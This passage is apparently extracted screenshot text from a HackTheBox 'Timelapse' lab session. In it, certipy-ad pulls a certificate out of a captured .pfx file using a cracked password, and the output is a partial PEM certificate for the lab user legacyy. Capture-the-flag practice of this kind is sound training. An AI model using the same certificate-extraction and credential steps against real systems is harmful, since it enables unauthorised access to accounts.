 (kali㉿kali)-[~/HackTheBox/timelapse/smbclient/Dev]
$ certipy-ad cert -pfx legacyy_dev_auth.pfx -password 'thuglegacy'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
-----BEGIN CERTIFICATE-----
MIIDJjCCAg6gAwIBAgIQHZmJKYrPEbtBk6HP9E4S3zANBgkqhkiG9w0BAQsFADAS
MRAwDgYDVQQDDAdMZWdhY3l5MB4XDTIxMTAyNTE0MDU1MloXDTMxMTAyNTE0MTU1
MlowEjEQMA4GA1UEAwwHTGVnYWN5eTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCC
AQoCggEBAKVWB6NiFkce4vNNI61hcc6LnrNKhyv2ibznhgO7/qocFrg1/zEU/og0
0E2Vha8DEK8ozxpCwem/e2inClD5htFkO7U3HKG9801NFeN0VBX2ciIqSjA63qAb
YX707mBUXg8Ccc+b5hg/CxuhGRhXxA6nMiLo0xmAMImuAhJZmZQepOHJsVb/s86Z
7WCzq2I3VcWg+7XM05hogvd21lprNdwvDoilMlE8kBYa22rIWiaZismoLMJJpa72
MbSnWEoruaTrC8FJHxB8dbapf341ssp6AK37+MBrq7ZX2W74rcwLY1pLM6giLkcs
yOeu6NGgLHe/plcvQo8IXMMwSosUkfECAwEAAaN4MHYwDgYDVR0PAQH/BAQDAgWg
MBMGA1UdJQQMMAoGCCsGAQUFBwMCMDAGA1UdEQQpMCegJQYKKwYBBAGCNxQCA6AX
DBVsZWdhY3l5QHRpbWVsYXBzZS5odGIwHQYDVR0OBBYEFMzZDuSvIJ6wdSv9gZYe